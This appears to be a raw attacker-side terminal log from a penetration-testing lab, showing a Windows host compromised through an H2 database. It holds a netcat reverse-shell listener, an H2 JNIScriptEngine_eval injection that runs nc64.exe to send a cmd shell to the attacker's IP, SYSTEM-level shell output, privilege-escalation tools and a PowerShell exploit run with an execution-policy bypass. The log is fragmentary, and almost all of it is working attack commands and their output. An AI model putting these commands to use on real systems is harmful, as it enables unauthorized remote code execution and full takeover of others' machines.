 ┌──(root㉿kali)-[/home/kali/windows-tools]
└─# rlwrap -cAr nc -lnvp 444
listening on [any] 444 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.151.66] 50490
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
smbserver.py
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Users\\tony\\Desktop\\nc64.exe -e cmd 192.168.45.198 80").getInputStream()).useDelimiter("\\Z").next()');\
Directory of C:\Users\tony\Desktop
06/09/2025  02:58 AM    <DIR>          .
06/09/2025  02:58 AM    <DIR>          ..
06/09/2025  02:58 AM             2,380 49382.ps1
06/08/2025  10:45 PM                34 local.txt
04/22/2020  04:23 AM             1,450 Microsoft Edge.lnk
06/09/2025  02:23 AM            45,272 nc64.exe
06/09/2025  02:58 AM             9,216 privesc.dll
06/09/2025  02:39 AM        10,144,256 winPEASx64.exe
6 File(s)     10,202,608 bytes
2 Dir(s)   6,543,724,544 bytes free
C:\Users\tony\Desktop>powershell -nop -ep bypass -f C:\Users\tony\49382.ps1
powershell -nop -ep bypass -f C:\Users\tony\49382.ps1
The argument 'C:\Users\tony\49382.ps1' to the -File parameter does not exist. Provide the path to an existing '.ps1' file as an argument to the -File parameter.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
C:\Users\tony\Desktop>powershell -nop -ep bypass -f C:\Users\tony\Desktop\49382.ps1
powershell -nop -ep bypass -f C:\Users\tony\Desktop\49382.ps1
Writable location found, copying payload to C:\JavaTemp\
Payload copied, triggering...